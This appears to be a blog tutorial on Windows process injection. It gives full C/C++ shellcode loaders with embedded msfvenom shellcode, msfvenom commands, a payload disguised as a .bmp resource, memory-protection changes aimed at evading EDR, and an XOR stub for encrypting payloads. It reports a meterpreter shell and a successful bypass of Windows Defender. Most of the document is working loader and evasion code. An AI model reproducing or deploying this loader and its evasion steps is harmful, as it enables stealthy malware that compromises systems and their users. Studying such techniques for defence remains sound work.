Introduction

This guide aims to gently introduce the concepts of process injection, beginning with a naive and simple Proof of Concept code and iterating this with additional functionality such as injecting into different processes, encryption of payloads, obfuscating function calls, using DLLs & EXEs, unhooking and general evasion techniques. In each iteration, the aim is to introduce a new technique that can be applied to the code in order to improve it.

Process injection - Back to Basics

Process injection is a technique used in order to execute code, typically in another process. This allows an adversary to be stealthy in their approach and bypass operating system defences. There are mainly three different types of payloads that can be injected:

- Shellcode injection

- DLL injection

- Exe injection

At its core, a simple process injection technique can be reduced down to the following actions:

- Pick a target process. For now, we’ll inject into our own process.

- Before we can write some code into the process, we need to know where we can write code to. We can request the operating system to allocate some memory for us.

- Write said code.

- Get the process to execute this code in some manner.

The above steps can be reciprocated using Win32 API function calls as we’ll see below.

1 - Shellcode Inject Proof of Concept

We’ll begin with a simple process injection that will inject shellcode. For now, we’ll inject into our own local process, in order to keep things fairly simple.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

#include "Windows.h"

#include "stdio.h"

int main()

{

/*

msfvenom -p windows/exec CMD=calc.exe -f c

length: 519 bytes

*/

unsigned char payload[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"

"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"

"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";

int payload_len = sizeof(payload);

LPVOID address = (LPVOID)VirtualAlloc(0, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

if (address == 0) {

printf("[*] Error allocating memory. Error: %d.\n", GetLastError());

return -1;

}

printf("[*] Allocated memory in process.\n");

RtlMoveMemory(address, payload, payload_len);

printf("[*] Wrote memory");

DWORD thread_id;

DWORD* pthreadId = &thread_id;

HANDLE hRemoteThread = CreateThread(

NULL, //lpthreadattributes

(SIZE_T)1024, //dwstacksize

(LPTHREAD_START_ROUTINE)address, //lpstartaddress

NULL, //lpvoid lpparameter

0,

pthreadId

);

if (hRemoteThread == 0) {

printf("[*] Error creating remote thread. Error: %d.\n", GetLastError());

return -1;

}

printf("[*] New thread started.\n");

printf("New thread ID is %d.\n", thread_id);

WaitForSingleObject(hRemoteThread, INFINITE);

return 0;

}



Compiling this in x86 mode and executing it yields a successful execution of calculator.exe:

Sweet sweet calc.

Sweet sweet calc.

Function calls

Before we start tinkering with the code, let’s take a closer look at the different API calls made.

VirtualAlloc

This function requests some memory to be allocated within the process. We request this using the PAGE_EXECUTE_READWRITE flag. Shortly, we’ll attempt to just read & write and then later change the memory page to execute as a way of evading EDRs. Similarly, we could request just enough memory to fit the payload, but I’ve used 4K (4096), as an average page size in order to appear like a genuine program.

RtlMoveMemory

RtlMoveMemory is a relatively simple function that will take the payload and write it to the memory space we have been newly assigned.

CreateThread

CreateThread tells the operating system to initialise a new thread within the given process, and the parameters we pass are thread attributes, default stack size (note this will round up to the nearest page), the start address (should point to newly copied payload address) and other parameters to pass when creating a thread.

WaitForSingleObject

Once a thread has been created, it enters the world in a suspended state. It takes some cycles for it to become active and by then the process could have exited. This function stops the calling process from exiting, until the new thread is in a callable state, i.e. it executes.

The code includes liberal use of GetLastError in order to faciliate debugging.

We’ll now look at improving this code as an academic exercise to understand that there is more than one way to skin the proverbial cat.

2 - Payload Location Variation



If we load the compiled program in a debugger (x32dbg), and search for our payload, we’ll find it resides within the .rdata section:

Payload location in executable.

Payload location in executable.

And following this address, within the memory map of the executable, we find it in the .rdata section:

Payload located in .rdata section.

Payload located in .rdata section.

Let’s move the character array payload location from the main function, like so:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

#include "Windows.h"

#include "stdio.h"

unsigned char payload[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"

"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"

"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";

int main()

{

...

Tracing the above steps, the memory location now points to the .data section, as opposed to the .rdata section as shown below.

Payload located in .data section.

Payload located in .data section.

3 - Payload Location Variation

Lets try another variation using resources. In this technique, we’ll look at completely removing the payload from our C++ file and embedding it in a .bmp resource file. We begin by generating a binary file containing the payload using the following command:

msfvenom -p windows/exec CMD=calc.exe -f raw > /tmp/calc_bin.bmp

Next, we reference this in the following files:

1

2

3

4

5

resource.rc

#include "resource.h"

CALC_BIN_BMP RCDATA calc.bmp

1

2

3

4

5

resource.h

#pragma once

#define CALC_BIN_BMP 100

A gotcha to keep in mind, is header files need a newline at the bottom otherwise it complains.

And finally we make the following changes to our C++ file:

1

2

3

4

5

6

7

HRSRC resource = FindResource(NULL, MAKEINTRESOURCE(CALC_BIN_BMP), RT_RCDATA);

HGLOBAL hResource = LoadResource(NULL, resource);

unsigned char* payload = (unsigned char *) LockResource(hResource);

int payload_len = SizeofResource(NULL, resource);

printf("[*] Payload address 0x%-016p", (void*)payload);

printf("[*] Size of payload is %d.\n", payload_len);

FindResource will locate the resource within a specified module. Passing a NULL as the first parameter causes the function to search the module used to create the calling process.

LoadResource will return a handle to this resource, so that we can further manipulate it.

And finally we have LockResource, which returns a pointer to the resource.

Combining these function calls, allows us to use a resource as the payload carrier.

4 - Changing memory protection

Nowadays, any decent EDR solution will look for memory allocated with both WRITE and EXECUTE permissions and flag this as potentially malicious. Let’s see what we can do to further obfuscate our actions. Instead of requesting memory that is both executable and writeable, we’ll instead request memory that is writable, write to it and then change the memory protection to executable only. Of course, this won’t thwart your decent EDR solution, but its good opsec.

We’ll change from this:

LPVOID address = (LPVOID)VirtualAlloc(0, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); to this: LPVOID address = (LPVOID)VirtualAlloc(0, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

Noting the change in the last parameter. Everything will run as previously until we try and create a thread and execute the payload. That will return an error because the memory page is no longer executable. Therefore we need to find a way of changing the memory protection to mark it executable. Enter VirtualProtect:

protect = VirtualProtect(address, payload_len, PAGE_EXECUTE_READ, &oldProtection);



5 - Encrypting payload

At this point, our shellcode loader will run whatever we want, but its not very stealthy. Modern day EDR solutions will scan the executable file for signatured payloads and metasploit payloads are signatured to death. To get around this, we can encrypt our payloads at rest and during runtime decrypt them and inject them into a new thread. To do this, we’ll need to write a couple of new functions. We’ll want to write a stub that will encrypt the payload, so we can use this as the payload within the executable.

The following file has 2 functions, one will encrypt the payload with a given key. The encryption method is XOR, which whilst not particularly secure, does a good job for our current payloads. I may in the future add a different type of encryption. The second function prints the output, so you can copy pasta into the main C++ file. I’ve also added a simple sanity check to ensure that the encrypted payload can be decrypted back to the plain-text.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

#include <windows.h>

#include <stdio.h>

#include <tchar.h>

void print_in_hex(unsigned char *buffer, int buf_len) {

for (int i = 0; i < buf_len; i++) {

printf("\\x%x", buffer[i]);

}

return;

}

unsigned char * xor_encrypt(unsigned char *buffer_src, unsigned char *pass, int buf_len, int key_len) {

key_len = key_len - 1;

unsigned char* final = new unsigned char[buf_len];

unsigned char key_char;

for (int i = 0; i < buf_len; i++) {

key_char = pass[i % key_len];

final[i] = buffer_src[i] ^ key_char;

}

return final;

}

int _tmain(int argc, TCHAR* argv[])

{

unsigned char plain[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"

"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"

"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";

int buf_len = sizeof(plain);

printf("[*] Sizeof initial payload is %d.\n", buf_len);

unsigned char key[] = "alphaomega";

int key_len = sizeof(key);

unsigned char * encrypted = xor_encrypt(plain, key, buf_len, key_len);

unsigned char* test = xor_encrypt(encrypted, key, buf_len, key_len);

if (memcmp(plain, test, buf_len) != 0) {

printf("[*] Error - strings do not match.\n");

}

else {

printf("[*] Strings match. Good to go. Copy pasta this:\n");

print_in_hex(encrypted, buf_len);

}

return 0;

}

We’ll modify the beginning of the main function so it reflects the following:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

#include "Windows.h"

#include "stdio.h"

unsigned char* xor_encrypt(unsigned char* buffer_src, unsigned char* pass, int buf_len, int key_len) {

key_len = key_len - 1;

unsigned char* final = new unsigned char[buf_len];

unsigned char key_char;

for (int i = 0; i < buf_len; i++) {

key_char = pass[i % key_len];

final[i] = buffer_src[i] ^ key_char;

}

return final;

}

int main()

{

unsigned char encrypted[] = "";

int encrypted_len = sizeof(encrypted);

unsigned char key[] = "alphaomega";

int key_len = sizeof(key);

//unsigned char* payload = xor_encrypt(encrypted, key, encrypted_len, key_len);

int payload_len = sizeof(encrypted);

printf("[*] Sizeof initial payload is %d.\n", payload_len);

LPVOID address = (LPVOID)VirtualAlloc(0, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

if (address == 0) {

We use the same encryption function in the stub to decrypt the payload, due to the commutative properties of XOR. Again most of this code is taken from the stub. We leave the encrypted character array empty, which we get from the stub output. Let’s take this up a notch and use a meterpreter payload to mimic a more real life scenario:

Stub encrypting meterpreter payload.

Stub encrypting meterpreter payload.

We now take this output and paste this into the encrypted char array variable. We could automate this, but as a proof of concept it works. The result is a very happy shell:

Process injection with an encrypted payload.

Process injection with an encrypted payload.

Nothing more satisfying.

Nothing more satisfying.

The more astute reader may spot that command prompt doesn’t return until meterpreter exits. This can be fixed either by migrating process, or ensuring that meterpreter exits cleanly using EXITFUNC. Something to be worked on in a future iteration.

However, the real test is in bypassing at least an AV. Let’s take this executable and see if Defender complains:

Sneaking past Defender.

Sneaking past Defender.

In the next post, I hope to cover injecting into remote processes, obfuscating calls and a few different techniqes.